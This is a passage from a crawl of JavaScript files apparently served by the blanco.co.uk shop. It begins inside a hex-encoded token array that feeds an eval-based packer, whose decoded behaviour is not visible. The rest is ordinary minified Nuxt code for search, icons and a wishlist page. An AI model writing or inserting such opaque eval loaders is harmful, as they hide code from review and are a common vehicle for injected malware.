x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x33\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x35\x7C\x7C\x7C\x78\x36\x34\x7C\x7C\x7C\x78\x37\x30\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x37\x7C\x7C\x7C\x78\x36\x38\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x36\x7C\x7C\x7C\x78\x36\x36\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x36\x7C\x7C\x7C\x78\x35\x30\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x34\x33\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x45\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x34\x7C\x7C\x7C\x7C\x78\x37\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x32\x7C\x7C\x7C\x7C\x7C\x78\x34\x36\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x34\x39\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x34\x31\x7C\x7C\x7C\x7C\x78\x34\x34\x7C\x78\x33\x30\x7C\x7C\x7C\x7C\x7C\x78\x36\x42\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x41\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x34\x44\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x38\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x34\x38\x7C\x7C\x7C\x78\x37\x38\x7C\x78\x35\x32\x7C\x7C\x78\x34\x45\x7C\x7C\x7C\x7C\x7C\x78\x37\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x34\x32\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x41\x7C\x7C\x7C\x7C\x7C\x7C\x78\x34\x46\x7C\x7C\x78\x34\x35\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x34\x41\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x7C\x7C\x78\x34\x43\x7C\x7C\x7C\x78\x35\x33\x7C\x7C\x7C\x7C\x78\x34\x37\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x34\x7C\x7C\x7C\x7C\x78\x35\x31\x7C\x7C\x78\x33\x38\x7C\x7C\x78\x35\x37\x7C\x7C\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x36\x31\x32\x7C\x7C\x7C\x78\x34\x42\x7C\x78\x33\x33\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x36\x7C\x78\x33\x35\x7C\x78\x33\x39\x7C\x7C\x78\x35\x43\x7C\x78\x35\x39\x7C\x78\x32\x32\x31\x69\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x31\x75\x7C\x78\x32\x32\x31\x79\x7C\x78\x33\x43\x7C\x78\x32\x32\x31\x6A\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x32\x32\x7C\x7C\x78\x32\x32\x31\x7A\x7C\x78\x33\x43\x31\x67\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x32\x68\x7C\x78\x32\x32\x31\x68\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x31\x67\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x31\x51\x7C\x78\x32\x32\x32\x39\x7C\x7C\x7C\x5F\x30\x78\x61\x30\x63\x64\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x32\x44\x7C\x78\x32\x32\x31\x66\x7C\x78\x32\x37\x31\x69\x7C\x7C\x78\x32\x32\x31\x50\x7C\x7C\x7C\x78\x32\x32\x31\x44\x7C\x78\x32\x32\x32\x59\x7C\x78\x33\x45\x30\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x33\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x32\x65\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x43\x31\x50\x7C\x7C\x78\x32\x32\x33\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x32\x4F\x7C\x78\x32\x36\x68\x7C\x78\x32\x32\x31\x78\x7C\x7C\x7C\x78\x32\x32\x33\x75\x7C\x78\x32\x32\x31\x45\x7C\x78\x33\x45\x31\x32\x7C\x78\x32\x32\x32\x6E\x7C\x78\x35\x43\x73\x7C\x78\x32\x32\x32\x77\x7C\x7C\x7C\x7C\x7C\x78\x32\x36\x32\x6A\x7C\x7C\x7C\x7C\x78\x32\x37\x32\x6F\x7C\x78\x32\x32\x33\x53\x7C\x78\x32\x32\x33\x4C\x7C\x78\x32\x36\x66\x7C\x78\x35\x43\x57\x7C\x78\x32\x32\x32\x41\x7C\x78\x32\x32\x33\x4B\x7C\x78\x32\x36\x74\x7C\x78\x32\x32\x32\x6F\x7C\x78\x33\x45\x75\x7C\x78\x33\x45\x67\x7C\x78\x32\x32\x33\x50\x7C\x78\x32\x36\x61\x7C\x78\x33\x45\x31\x7C\x78\x32\x32\x34\x69\x7C\x78\x32\x36\x65\x7C\x78\x32\x36\x67\x7C\x78\x33\x45\x69\x7C\x78\x32\x36\x69\x7C\x78\x33\x43\x31\x32\x7C\x78\x32\x32\x32\x71\x7C\x78\x32\x32\x33\x71\x7C\x78\x32\x32\x35\x72\x7C\x78\x32\x32\x35\x69\x7C\x78\x32\x32\x35\x4C\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x32\x35\x66\x7C\x78\x33\x43\x30\x7C\x78\x32\x32\x35\x49\x7C\x78\x32\x32\x34\x42\x7C\x78\x33\x45\x61\x7C\x78\x32\x32\x32\x79\x7C\x78\x33\x45\x43\x7C\x78\x32\x36\x30\x7C\x78\x33\x45\x79\x7C\x78\x32\x32\x33\x78\x7C\x78\x33\x45\x76\x7C\x78\x32\x32\x70\x7C\x78\x35\x46\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x32\x35\x6F\x7C\x78\x32\x32\x34\x76\x7C\x78\x32\x32\x4E\x7C\x78\x33\x45\x66\x7C\x78\x32\x32\x53\x7C\x78\x32\x36\x31\x74\x7C\x78\x33\x45\x63\x7C\x78\x32\x32\x36\x77\x7C\x78\x33\x45\x32\x34\x7C\x78\x32\x32\x34\x4A\x7C\x78\x33\x43\x34\x62\x7C\x78\x32\x32\x36\x6A\x7C\x78\x32\x32\x34\x47\x7C\x78\x32\x32\x34\x44\x7C\x78\x32\x32\x36\x51\x7C\x78\x33\x45\x78\x7C\x78\x32\x32\x35\x34\x7C\x78\x32\x32\x33\x56\x7C\x78\x32\x32\x32\x62\x7C\x78\x32\x37\x33\x56\x7C\x78\x33\x45\x64\x7C\x78\x33\x45\x68\x7C\x78\x33\x45\x41\x7C\x78\x33\x45\x6A\x7C\x78\x33\x45\x44\x7C\x78\x32\x32\x34\x6F\x7C\x78\x33\x45\x62\x7C\x78\x32\x32\x33\x47\x7C\x78\x32\x32\x35\x54\x7C\x78\x32\x32\x36\x56\x7C\x78\x32\x32\x35\x57\x7C\x78\x32\x32\x39\x47\x7C\x78\x32\x32\x34\x7A\x7C\x78\x32\x32\x36\x7A\x7C\x78\x32\x32\x38\x4B\x7C\x78\x32\x32\x30\x7C\x78\x32\x32\x36\x75\x7C\x78\x32\x32\x39\x32\x7C\x78\x32\x32\x39\x39\x7C\x77\x68\x69\x6C\x65\x7C\x78\x32\x32\x31\x65\x7C\x78\x32\x32\x34\x37\x7C\x78\x33\x45\x4B\x7C\x78\x32\x36\x63\x7C\x78\x32\x32\x38\x59\x7C\x78\x32\x32\x39\x31\x7C\x78\x32\x32\x39\x34\x7C\x78\x32\x32\x34\x57\x7C\x78\x33\x45\x7A\x7C\x78\x32\x32\x38\x69\x7C\x78\x33\x43\x33\x47\x7C\x78\x32\x32\x32\x64\x7C\x78\x32\x32\x37\x62\x7C\x78\x33\x45\x65\x7C\x78\x32\x32\x38\x38\x7C\x78\x32\x32\x38\x63\x7C\x78\x32\x32\x38\x64\x7C\x78\x32\x37\x34\x47\x7C\x78\x32\x37\x34\x4A\x7C\x78\x33\x43\x36\x41\x7C\x78\x32\x32\x37\x59\x7C\x78\x32\x32\x39\x75\x7C\x78\x32\x32\x38\x74\x7C\x78\x32\x32\x35\x4A\x7C\x78\x32\x32\x36\x39\x7C\x78\x32\x37\x34\x44\x7C\x78\x32\x32\x31\x71\x7C\x78\x32\x32\x35\x63\x7C\x78\x32\x32\x32\x70\x7C\x78\x32\x36\x76\x7C\x78\x32\x32\x36\x6D\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x78\x32\x32\x36\x68\x7C\x78\x33\x43\x34\x59\x7C\x78\x32\x32\x62\x61\x7C\x78\x32\x32\x62\x39\x7C\x78\x32\x32\x39\x50\x7C\x78\x32\x32\x62\x38\x7C\x78\x32\x32\x39\x58\x7C\x78\x32\x36\x53\x7C\x78\x32\x32\x32\x55\x7C\x78\x32\x32\x36\x72\x7C\x78\x32\x32\x61\x4B\x7C\x78\x32\x32\x61\x4C\x7C\x78\x32\x37\x38\x45\x7C\x78\x32\x32\x38\x45\x7C\x78\x32\x32\x63\x73\x7C\x78\x32\x36\x4F\x7C\x78\x32\x36\x4E\x7C\x78\x32\x32\x62\x36\x7C\x78\x32\x32\x62\x35\x7C\x78\x32\x32\x62\x34\x7C\x78\x32\x32\x78\x7C\x78\x32\x36\x61\x58\x7C\x78\x32\x36\x61\x57\x7C\x78\x32\x36\x61\x54\x7C\x78\x32\x36\x4D\x7C\x78\x32\x32\x63\x62\x7C\x78\x32\x32\x34\x63\x7C\x78\x32\x32\x61\x36\x7C\x78\x32\x32\x36\x41\x7C\x78\x32\x32\x63\x72\x7C\x78\x32\x32\x37\x48\x7C\x78\x32\x32\x37\x49\x7C\x78\x32\x32\x33\x5A\x7C\x78\x32\x32\x31\x4B\x7C\x78\x32\x32\x63\x71\x7C\x78\x32\x32\x63\x6E\x7C\x78\x33\x45\x39\x30\x7C\x78\x32\x32\x62\x54\x7C\x78\x32\x32\x62\x53\x7C\x78\x33\x45\x77\x7C\x78\x32\x32\x36\x45\x7C\x78\x32\x32\x62\x4E\x7C\x78\x32\x32\x62\x4B\x7C\x78\x32\x32\x31\x63\x7C\x78\x33\x45\x49\x7C\x78\x32\x36\x34\x7C\x78\x32\x36\x33\x7C\x78\x32\x36\x32\x7C\x78\x33\x43\x33\x7C\x78\x35\x43\x53\x7C\x78\x32\x32\x62\x4D\x7C\x78\x32\x32\x39\x76\x7C\x78\x32\x32\x63\x61\x7C\x78\x32\x32\x62\x43\x7C\x78\x32\x32\x62\x42\x7C\x78\x32\x32\x62\x41\x7C\x78\x32\x32\x36\x34\x7C\x78\x32\x32\x61\x45\x7C\x78\x32\x32\x61\x44\x7C\x78\x33\x45\x4A\x7C\x78\x32\x32\x61\x41\x7C\x78\x32\x32\x63\x6C\x7C\x78\x32\x32\x63\x6B\x7C\x78\x32\x36\x64\x7C\x78\x33\x45\x34\x35\x7C\x78\x32\x36\x63\x65\x7C\x78\x33\x43\x38\x49\x7C\x78\x32\x32\x36\x71\x7C\x78\x33\x45\x35\x30\x7C\x78\x33\x43\x75\x7C\x78\x33\x43\x31\x74\x7C\x78\x33\x43\x38\x67\x7C\x78\x32\x36\x42\x7C\x78\x32\x32\x39\x72\x7C\x78\x32\x32\x61\x79\x7C\x78\x32\x37\x36\x39\x7C\x78\x33\x45\x37\x30\x7C\x78\x32\x32\x63\x6A\x7C\x78\x32\x32\x64\x30\x7C\x78\x32\x32\x64\x6E\x7C\x78\x32\x36\x77\x7C\x78\x32\x32\x39\x70\x7C\x78\x32\x32\x38\x44\x7C\x78\x32\x32\x37\x53\x7C\x78\x32\x32\x37\x4C\x7C\x78\x32\x32\x37\x52\x7C\x78\x32\x32\x34\x45\x7C\x78\x32\x32\x61\x73\x7C\x78\x32\x36\x6E\x7C\x78\x32\x32\x63\x42\x7C\x78\x32\x32\x34\x66\x7C\x78\x32\x32\x63\x4D\x7C\x78\x32\x36\x39\x65\x7C\x78\x33\x43\x31\x7C\x78\x32\x32\x63\x59\x7C\x78\x32\x32\x39\x62\x7C\x78\x32\x32\x31\x33\x7C\x78\x32\x32\x64\x38\x7C\x78\x32\x32\x64\x39\x7C\x78\x32\x32\x64\x61\x7C\x78\x32\x36\x62\x7C\x78\x32\x32\x7A\x7C\x78\x32\x32\x64\x64\x7C\x78\x32\x32\x64\x65\x7C\x78\x32\x32\x64\x66\x7C\x78\x32\x32\x64\x67\x7C\x78\x32\x32\x64\x68\x7C\x78\x32\x32\x64\x69\x7C\x78\x32\x32\x61\x69\x7C\x78\x32\x32\x39\x48\x7C\x78\x33\x43\x39\x4A\x7C\x78\x32\x32\x39\x4C\x7C\x78\x32\x37\x39\x4D\x7C\x78\x33\x45\x39\x4D\x7C\x78\x32\x32\x37\x65\x7C\x78\x32\x37\x39\x4F\x7C\x78\x33\x45\x39\x4F\x7C\x78\x32\x32\x61\x66\x7C\x78\x33\x43\x61\x7C\x78\x32\x37\x61\x63\x7C\x78\x33\x43\x35\x4A\x7C\x78\x32\x32\x62\x7A\x7C\x78\x32\x32\x34\x59\x7C\x78\x32\x32\x63\x32\x7C\x78\x32\x36\x51\x7C\x78\x32\x32\x61\x6D\x7C\x76\x61\x72\x7C\x78\x32\x42\x7C\x65\x76\x61\x6C\x7C\x78\x32\x32\x39\x71\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x78\x32\x32\x61\x77\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x38\x33\x33","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
eval(function (_0x8a1ex1,_0x8a1ex2,_0x8a1ex3,_0x8a1ex4,_0x8a1ex5,_0x8a1ex6)
{
	_0x8a1ex5=function (_0x8a1ex3)
	{
		return (_0x8a1ex3<_0x8a1ex2?_0x2f86[4]:_0x8a1ex5(parseInt(_0x8a1ex3/_0x8a1ex2)))+((_0x8a1ex3=_0x8a1ex3%_0x8a1ex2)>35?String[_0x2f86[5]](_0x8a1ex3+29):_0x8a1ex3.toString(36))
	}
	;
	if(!_0x2f86[4][_0x2f86[6]](/^/,String))
	{
		while(_0x8a1ex3--)
		{
			_0x8a1ex6[_0x8a1ex5(_0x8a1ex3)]=_0x8a1ex4[_0x8a1ex3]||_0x8a1ex5(_0x8a1ex3);
		}
		_0x8a1ex4=[function (_0x8a1ex5)
		{
			return _0x8a1ex6[_0x8a1ex5]
		}
		];
		_0x8a1ex5=function ()
		{
			return _0x2f86[7]
		}
		;
		_0x8a1ex3=1;
	}
	;
	while(_0x8a1ex3--)
	{
		if(_0x8a1ex4[_0x8a1ex3])
		{
			_0x8a1ex1=_0x8a1ex1[_0x2f86[6]]( new RegExp(_0x2f86[8]+_0x8a1ex5(_0x8a1ex3)+_0x2f86[8],_0x2f86[9]),_0x8a1ex4[_0x8a1ex3]);
		}
	}
	return _0x8a1ex1
}
(_0x2f86[0],62,1082,_0x2f86[3][_0x2f86[2]](_0x2f86[1]),0,{}));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/BqRAQxjt.js
body_size: 1478
content:
import{cd as C,Y as L,aY as c,aj as e}from"./BpEBsi8y.js";import{r as a}from"./DyMQgaua.js";const f=()=>{const i=L(),n=c();return C("search",{state:()=>({isLoading:!1,searchResponse:null,searchNumbers:null,limit:20,offset:0,hasError:!1,errorMessage:""}),actions:{resetAll(){this.searchResponse=null,this.searchNumbers=null,this.offset=0},resetResponse(){this.searchResponse=null,this.offset=0},startSearch(s=0){this.offset=s,this.isLoading=!0,this.hasError=!1,this.errorMessage=""},mergeResponseItems(s,t){var r,o;if(t){if(this.activeTab){const l=((o=(r=s==null?void 0:s.tabs)==null?void 0:r.find(({id:h})=>h===this.activeTabId))==null?void 0:o.items)||[];this.activeTab.items=[...this.activeTab.items||[],...l||[]]}}else this.searchResponse=s}},getters:{activeTabId(){return n.currentRoute.value.hash.substring(1)||"all"},activeTab(s){var t,r;return(r=(t=s.searchResponse)==null?void 0:t.tabs)==null?void 0:r.find(({id:o})=>o===this.activeTabId)},items(){var s;return((s=this.activeTab)==null?void 0:s.items)||[]},totalItems(){var s;return((s=this.activeTab)==null?void 0:s.total)||0},searchTerm(){return Array.isArray(i.params.searchTerm)?i.params.searchTerm.join("/"):i.params.searchTerm||""}}})()},g=a("error",()=>e("svg",{viewBox:"0 0 48 48",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},e("g",{stroke:"none","stroke-width":"1","fill-rule":"evenodd"},e("g",{"fill-rule":"nonzero"},e("path",{d:"M24,4 C35.045695,4 44,12.954305 44,24 C44,35.045695 35.045695,44 24,44 C12.954305,44 4,35.045695 4,24 C4,12.954305 12.954305,4 24,4 Z M17.8838835,16.1161165 L17.7823881,16.0249942 C17.3266086,15.6583353 16.6733914,15.6583353 16.2176119,16.0249942 L16.1161165,16.1161165 L16.0249942,16.2176119 C15.6583353,16.6733914 15.6583353,17.3266086 16.0249942,17.7823881 L16.1161165,17.8838835 L22.233,24 L16.1161165,30.1161165 L16.0249942,30.2176119 C15.6583353,30.6733914 15.6583353,31.3266086 16.0249942,31.7823881 L16.1161165,31.8838835 L16.2176119,31.9750058 C16.6733914,32.3416647 17.3266086,32.3416647 17.7823881,31.9750058 L17.8838835,31.8838835 L24,25.767 L30.1161165,31.8838835 L30.2176119,31.9750058 C30.6733914,32.3416647 31.3266086,32.3416647 31.7823881,31.9750058 L31.8838835,31.8838835 L31.9750058,31.7823881 C32.3416647,31.3266086 32.3416647,30.6733914 31.9750058,30.2176119 L31.8838835,30.1161165 L25.767,24 L31.8838835,17.8838835 L31.9750058,17.7823881 C32.3416647,17.3266086 32.3416647,16.6733914 31.9750058,16.2176119 L31.8838835,16.1161165 L31.7823881,16.0249942 C31.3266086,15.6583353 30.6733914,15.6583353 30.2176119,16.0249942 L30.1161165,16.1161165 L24,22.233 L17.8838835,16.1161165 L17.7823881,16.0249942 L17.8838835,16.1161165 Z"}))))),m=a("info",()=>e("svg",{viewBox:"0 0 28 28",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},e("g",{stroke:"none","stroke-width":"1","fill-rule":"evenodd"},e("g",{"fill-rule":"nonzero"},e("path",{d:"M14,2 C20.6274,2 26,7.37258 26,14 C26,20.6274 20.6274,26 14,26 C7.37258,26 2,20.6274 2,14 C2,7.37258 7.37258,2 14,2 Z M14,11 C13.4477,11 13,11.4477 13,12 L13,12 L13,20 C13,20.5523 13.4477,21 14,21 C14.5523,21 15,20.5523 15,20 L15,20 L15,12 C15,11.4477 14.5523,11 14,11 Z M14,6.75 C13.3096,6.75 12.75,7.30964 12.75,8 C12.75,8.69036 13.3096,9.25 14,9.25 C14.6904,9.25 15.25,8.69036 15.25,8 C15.25,7.30964 14.6904,6.75 14,6.75 Z"}))))),d=a("success",()=>e("svg",{viewBox:"0 0 48 48",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},e("g",{stroke:"none","stroke-width":"1","fill-rule":"evenodd"},e("g",{"fill-rule":"nonzero"},e("path",{d:"M24,4 C35.045695,4 44,12.954305 44,24 C44,35.045695 35.045695,44 24,44 C12.954305,44 4,35.045695 4,24 C4,12.954305 12.954305,4 24,4 Z M32.6338835,17.6161165 C32.1782718,17.1605048 31.4584514,17.1301307 30.9676119,17.5249942 L30.8661165,17.6161165 L20.75,27.732233 L17.1338835,24.1161165 C16.6457281,23.6279612 15.8542719,23.6279612 15.3661165,24.1161165 C14.9105048,24.5717282 14.8801307,25.2915486 15.2749942,25.7823881 L15.3661165,25.8838835 L19.8661165,30.3838835 C20.3217282,30.8394952 21.0415486,30.8698693 21.5323881,30.4750058 L21.6338835,30.3838835 L32.6338835,19.3838835 C33.1220388,18.8957281 33.1220388,18.1042719 32.6338835,17.6161165 Z"}))))),w=a("warning",()=>e("svg",{viewBox:"0 0 24 24",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},e("g",{stroke:"none","stroke-width":"1","fill-rule":"evenodd"},e("g",{"fill-rule":"nonzero"},e("path",{d:"M12,2 C17.523,2 22,6.478 22,12 C22,17.522 17.523,22 12,22 C6.477,22 2,17.522 2,12 C2,6.478 6.477,2 12,2 Z M12.0018002,15.0037242 C11.450254,15.0037242 11.0031376,15.4508407 11.0031376,16.0023869 C11.0031376,16.553933 11.450254,17.0010495 12.0018002,17.0010495 C12.5533463,17.0010495 13.0004628,16.553933 13.0004628,16.0023869 C13.0004628,15.4508407 12.5533463,15.0037242 12.0018002,15.0037242 Z M11.99964,7 C11.4868042,7.00018474 11.0642719,7.38637706 11.0066858,7.8837365 L11,8.00036004 L11.0018003,13.0012393 L11.00857,13.117858 C11.0665141,13.6151758 11.4893244,14.0010638 12.0021602,14.0008793 C12.514996,14.0006946 12.9375283,13.6145023 12.9951144,13.1171428 L13.0018002,13.0005193 L13,7.99964009 L12.9932303,7.8830214 C12.9352861,7.38570354 12.5124758,6.99981552 11.99964,7 Z"})))));export{g as E,m as I,d as S,w as W,f as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/D_3i9Me_.js
body_size: 1117
content:
import{d as I,ad as S,b1 as N,az as L,W as K,b2 as P,aC as W,aQ as B,f as c,e as t,l as a,$ as E,aY as A,o,a as d,c as p,b as s,ac as D,H as m,T as h,g as i,t as l,aF as M,F as V,r as F,B as u,I as H,Q as R,aA as z,aG as G,a3 as Q,_ as X}from"./BpEBsi8y.js";import{P as Y}from"./DJ1961tn.js";import"./CNZh5u5K.js";const q={class:"container"},O={key:0,class:"spinner"},U={key:1,class:"wishlist"},j={class:"content-header"},J={key:2,class:"row"},Z={class:"offset-m-1 col-m-10"},x={class:"wishlist empty"},ee={class:"content-header"},te={class:"btn-wrapper"},ae=I({__name:"wishlist",setup(se){const{showNotification:y}=S(),r=N(),g=L(),{$rootPath:_}=K(),{updateWishlist:w}=P(),v=A(),{addToCart:$}=W();B(()=>{setTimeout(()=>{r.hasError&&y({message:r.errorMessage,type:"error"})},5e3)});const k=e=>{w(e.productKey,e.variantKey)},T=e=>{e.productKey&&e.variantKey&&$(e.productKey,e.variantKey)};return(e,oe)=>{const C=H,f=R;return o(),c(E,{"page-category":a(Q).WISHLIST,breadcrumbs:[{title:e.$t("labels.wishlist.title")}],"show-content":a(G).ALWAYS_EXCEPT_EXPIRED,"page-meta-options":{pageTitle:e.$t("labels.wishlist.title"),pageDescription:e.$t("labels.wishlist.title")}},{default:t(()=>[d("div",q,[a(r).isLoading?(o(),p("div",O,[s(a(D),{size:"large"})])):a(r).numWishlistItems>0?(o(),p("div",U,[d("header",j,[s(h,{as:"h1",type:"h3"},{default:t(()=>[i(l(e.$t("labels.wishlist.title")),1)]),_:1}),s(h,{as:"p",type:"b3"},{default:t(()=>[i(l(e.$t("labels.wishlist.subtitle")),1)]),_:1})]),a(r).wishlist?(o(),c(M,{key:0,name:"list-product",tag:"div",class:"content-wrapper"},{default:t(()=>[(o(!0),p(V,null,F(a(r).wishlist.items,n=>(o(),c(Y,{key:n.variantKey,item:n},{default:t(()=>{var b;return[s(u,{class:"delete",square:"",variant:"outline",onClick:()=>k(n)},{default:t(()=>[s(C,{name:"delete"})]),_:2},1032,["onClick"]),(b=n.item.availability)!=null&&b.isPurchasable&&n.item.availability.numberOfItemsInStock?(o(),c(u,{key:0,class:"cta-button",onClick:ie=>T(n)},{default:t(()=>[i(l(e.$t("labels.product.cta.addToCart")),1)]),_:2},1032,["onClick"])):(o(),c(u,{key:1,class:"cta-button","aria-label":e.$t("labels.navigation.dealer"),title:e.$t("labels.navigation.dealer"),"as-child":""},{default:t(()=>[s(f,{href:`${a(_)}dealer`},{default:t(()=>[i(l(e.$t("labels.product.cta.findDealer")),1)]),_:1},8,["href"])]),_:1},8,["aria-label","title"]))]}),_:2},1032,["item"]))),128))]),_:1})):m("",!0)])):(o(),p("div",J,[d("div",Z,[d("div",x,[d("header",ee,[s(h,{as:"h3",type:"h3"},{default:t(()=>[i(l(e.$t("labels.wishlist.emptyTitle")),1)]),_:1}),s(h,{as:"p",type:"b2"},{default:t(()=>[i(l(e.$t("labels.wishlist.emptySubtitle")),1)]),_:1}),d("div",te,[a(g).isLoggedIn?m("",!0):(o(),c(u,{key:0,variant:"outline",class:"button","as-child":""},{default:t(()=>[s(f,{href:`${a(_)}login?redirect=${a(v).currentRoute.value.path}`},{default:t(()=>[i(l(e.$t("labels.login.login")),1)]),_:1},8,["href"])]),_:1})),s(u,{"as-child":""},{default:t(()=>[s(f,{href:a(_)},{default:t(()=>[i(l(e.$t("labels.general.cta.goHome")),1)]),_:1},8,["href"])]),_:1})]),s(z,{class:"contact-wrapper"})])])])]))])]),_:1},8,["page-category","breadcrumbs","show-content","page-meta-options"])}}}),ce=X(ae,[["__scopeId","data-v-370cb9ee"]]);export{ce as default};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/DQw70nwT.js
body_size: 34223
content:
import{i as O,b3 as la,k as te,b4 as ht,at as ns,b5 as Je,aQ as he,b6 as Ge,b7 as it,d as V,aj as se,b8 as os,an as P,b9 as It,F as W,ba as is,bb as ls,bc as cs,bd as us,w as Ve,be as Ka,bf as Lt,bg as ut,bh as Ia,al as Ta,bi as ds,bj as lt,bk as J,bl as vt,bm as fe,bn as Ke,bo as Fe,bp as ps,bq as ms,am as Ma,br as ca,bs as fs,bt as hs,bu as vs,W as Y,aE as Da,f as S,o as l,C as Qe,e as v,b as _,a as C,bv as dt,l as h,bw as ke,H as T,c as $,B as oe,I as Ce,r as G,Q as Ie,T as H,g as B,t as I,bx as gt,_ as q,by as Ft,bz as Tt,bA as et,a1 as Et,Z as Ne,ac as we,h as Nt,bB as La,j as gs,bC as tt,S as ys,x as bs,aH as _s,X as Pe,a3 as ue,a2 as pt,bD as ua,ag as ae,aD as Mt,ah as $s,aI as ks,ay as ws,aJ as Cs,aK as Ps,bE as Ss,as as $e,av as Ks,aw as Is,A as Ee,ax as Fa,bF as ot,bG as Ts,ad as Bt,U as Se,bH as Ms,bI as Ds,bJ as Ls,az as Fs,aX as Es,a6 as Ns,a7 as Bs,a8 as As,a9 as zs,y as Os,m as Vs,V as Rs,p as Us,a$ as Hs,aC as Ea,L as Na,a5 as Ba,bK as da,aY as Ws,bL as js,v as qs,bM as xs,bN as Xs,b2 as Aa,P as Dt,bO as Ys,bP as Zs,bQ as Gs,bR as Qs,bS as Js,aT as er,N as tr,K as ar,bT as za,bU as sr,bV as rr,bW as nr,bX as At,a4 as at,bY as or,Y as Oa,bZ as ir,b_ as lr,b$ as cr,$ as ur}from"./BpEBsi8y.js";import{u as dr,a as pr,F as mr,b as fr,P as Va}from"./BdrS1_60.js";import{g as mt,a as ft,b as hr}from"./CNZh5u5K.js";import{s as vr,S as Ra,N as gr,B as yr}from"./BIcLaJSv.js";import{u as br}from"./B9j90gxv.js";import{u as _r}from"./BbXctqH6.js";import{i as $r}from"./DqcmxZSF.js";import"./BbuE9fa8.js";import"./DyMQgaua.js";import"./CQi_fFct.js";import"./Bge6uDlI.js";function kr(s){const e=O(!!s.value);if(e.value)return la(e);const t=te(s,r=>{r&&(e.value=!0,t())});return la(e)}const wr=ht("n-drawer-body"),zt=ht("n-drawer"),Cr=ht("n-modal-body"),Pr=ht("n-popover-body"),Ot=O(!1);function pa(){Ot.value=!0}function ma(){Ot.value=!1}let 